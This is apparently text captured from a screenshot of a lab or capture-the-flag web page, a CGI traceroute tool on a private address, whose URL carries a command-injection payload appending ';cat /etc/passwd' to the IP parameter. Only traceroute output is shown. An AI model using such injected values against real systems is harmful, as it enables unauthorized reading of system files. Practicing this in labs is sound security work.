 不安全 | 192.168.3.128/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bcat+%2Fetc%2Fpasswd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.012 ms 0.001 ms 0.002 ms